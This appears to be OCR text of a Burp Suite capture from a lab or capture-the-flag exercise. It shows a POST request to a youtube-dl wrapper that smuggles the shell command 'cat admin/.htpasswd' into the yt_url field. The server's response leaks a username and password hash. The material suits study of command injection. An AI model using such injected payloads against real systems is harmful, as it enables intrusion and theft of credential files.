 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.102.104
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://10.10.102.104
11 Connection: close
12 Referer: http://10.10.102.104/
13
14 yt_url=||cat${IFS}admin/.htpasswd;
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 08:29:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 506
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding
cannot encode all characters. Set the LC_ALL environment variable to fix this.\nUsage:
youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at least one
URL.\nType youtube-dl --help to see a list of all options.\nsh: 1: -f: not
found\n","url_orginal":"||cat${IFS}admin\/.htpasswd;","output":"itsmeadmin:$apr1$tbcm2uwv
$UP1ylvgp4.zLKxWj8mc6y\/\n","result_url":"\/tmp\/downloads\/64ae647ec6c64.mp3"}